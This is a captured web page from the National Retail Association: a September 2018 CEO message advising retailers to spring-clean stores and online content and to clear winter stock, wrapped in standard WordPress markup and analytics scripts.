

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/
body_size: 16485
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Message from the CEO: 4 September 2018 | NRA</title>
	<meta name="description" content="The days are getting longer, the big coats are being pushed to the back of the wardrobe and we all seem to have a distinct spring in our steps. Contact us now!" />
	<link rel="canonical" href="https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Message from the CEO: 4 September 2018 | NRA" />
	<meta property="og:description" content="The days are getting longer, the big coats are being pushed to the back of the wardrobe and we all seem to have a distinct spring in our steps. Contact us now!" />
	<meta property="og:url" content="https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta property="article:publisher" content="https://www.facebook.com/NationalRetailAssociation/" />
	<meta property="article:published_time" content="2018-09-04T00:00:57+00:00" />
	<meta property="article:modified_time" content="2022-09-23T05:01:34+00:00" />
	<meta property="og:image" content="https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Liam S (Pivotal Agency)" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ozretailers" />
	<meta name="twitter:site" content="@ozretailers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Liam S (Pivotal Agency)" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/#article","isPartOf":{"@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/"},"author":{"name":"Liam S (Pivotal Agency)","@id":"https://www.nationalretail.org.au/#/schema/person/781e531a8de218a9f5c8bf2ad244ed49"},"headline":"Message from the CEO &#8211; 4 September 2018","datePublished":"2018-09-04T00:00:57+00:00","dateModified":"2022-09-23T05:01:34+00:00","mainEntityOfPage":{"@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/"},"wordCount":838,"publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"image":{"@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300.jpg","articleSection":["Weekly CEO Update"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/","url":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/","name":"Message from the CEO: 4 September 2018 | NRA","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300.jpg","datePublished":"2018-09-04T00:00:57+00:00","dateModified":"2022-09-23T05:01:34+00:00","description":"The days are getting longer, the big coats are being pushed to the back of the wardrobe and we all seem to have a distinct spring in our steps. Contact us now!","breadcrumb":{"@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300.jpg","width":600,"height":300,"caption":"CEO Dominique Lamb"},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/message-from-the-ceo-4-september-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.nationalretail.org.au/retail-news-trends-insights/"},{"@type":"ListItem","position":3,"name":"Message from the CEO &#8211; 4 September 2018"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]},{"@type":"Person","@id":"https://www.nationalretail.org.au/#/schema/person/781e531a8de218a9f5c8bf2ad244ed49","name":"Liam S (Pivotal Agency)","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d29e268e3cda4b8e97e8b0f1ecbd9be668c434a2f2e071abab8d3a6dc3805b60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d29e268e3cda4b8e97e8b0f1ecbd9be668c434a2f2e071abab8d3a6dc3805b60?s=96&d=mm&r=g","caption":"Liam S (Pivotal Agency)"},"sameAs":["https://www.pivotalagency.com.au"],"url":"https://www.nationalretail.org.au/author/pvtl-liams-1603949862/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/posts/15031" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nationalretail.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalretail.org.au%2Fmessage-from-the-ceo-4-september-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nationalretail.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nationalretail.org.au%2Fmessage-from-the-ceo-4-september-2018%2F&#038;format=xml" />
<style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="wp-singular post-template-default single single-post postid-15031 single-format-standard wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-640x300.png, small],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1280x400.png, medium],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1440x500.png, large],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1920x500.png, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Message from the CEO &#8211; 4 September 2018</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">Message from the CEO &#8211; 4 September 2018</span></span></nav>			</div>
		    </div>
</div>

<div class="overflow-cutoff">
	<div class="main-container">
		<div class="main-grid">
			<main class="main-content">
									
<article id="post-15031" class="single-content post-15031 post type-post status-publish format-standard has-post-thumbnail hentry category-weekly-ceo-update">
  <header class="post-header">
    <div class="grid-x grid-margin-x grid-margin-y align-middle align-justify">
      <div class="post-meta cell shrink"><time class="updated" datetime="2018-09-04T10:00:57+10:00">4 September 2018</time></div>
      <div class="post-share cell shrink">
        <div class="share-container">
    <span class="share-title">Share</span>
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
</div>
      </div>
    </div>
  </header>

  <div class="post-image">
    <a href="https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300.jpg" title="Message from the CEO &#8211; 4 September 2018" data-fancybox="post_image">
      <img width="600" height="300" src="https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="CEO Dominique Lamb" decoding="async" fetchpriority="high" srcset="https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300.jpg 600w, https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300-300x150.jpg 300w, https://www.nationalretail.org.au/app/uploads/2018/01/dom-bw-600x300-400x200.jpg 400w" sizes="(max-width: 639px) 98vw, (max-width: 1199px) 64vw, 600px" />    </a>
  </div>
  <div class="post-entry">
    <div class="post-content editor-content"><p>The days are getting longer, the big coats are being pushed to the back of the wardrobe and we all seem to have a distinct ‘spring’ in our steps.</p>
<p>For retailers, channelling that extra burst of energy back into your business in a strategic way can easily translate to more traffic. But, where to start?</p>
<p>With consumers gearing up for weddings, racing carnival events, outdoor adventures, camping trips or even planning their festive party season, your front of house must take precedence.</p>
<h4><strong>Spring clean the nooks and crannies</strong></h4>
<p>It sounds rudimentary, but getting stuck into the winter dirt and dust that has accumulated in your physical store over the darker months can reap great rewards.</p>
<p>The brighter spring light will reveal everything that was a little hidden before! Be ruthless with your displays, get down and dirty to clear out the nooks and crannies, and focus on what consumers in strappy shoes, bare legs and summer attire will want to feel when they walk in.</p>
<p>The same goes for your online channels – take the time to do a full audit and spring clean of every piece of content your consumers can see. That means clearing out anything that looks stale, is out-of-date or is dragging down the overall look and feel you’re trying to create.</p>
<p>Tip: Make it a team effort with all your staff – and don’t forget the value of a little champagne, their favourite nosh and some fresh tunes!</p>
<h4><strong>Clear out what’s left of the dark and heavy stock</strong></h4>
<p>Winter stock tends to be larger and heavier than spring and summer stock, so don’t allow it to take up valuable space. It’s not only physically demanding to have excess inventory, but it also ties up capital and cash you could be re-investing into the business.</p>
<p>There are several ways you can re-market what’s left if you want to invest the time and resources – perhaps starting by re-photographing items for your website. However, the quickest way is to mark it down and get rid of it!</p>
